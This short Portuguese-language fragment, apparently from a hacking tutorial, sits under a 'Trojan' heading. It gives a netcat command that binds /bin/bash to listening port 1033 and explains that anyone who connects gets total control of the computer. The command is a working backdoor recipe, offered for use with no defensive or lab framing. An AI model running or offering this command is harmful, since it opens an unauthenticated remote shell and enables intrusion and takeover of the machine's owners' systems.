Trojan
nc -l -e /bin/bash -p 1033

A porta 1033 será colocada em listenning,
 redirecionaremos a saída de dados para um
 shell (/bin/bash). Assim quando alguém se
 conectar a essa porta terá domínio total sobre
 o computador.
 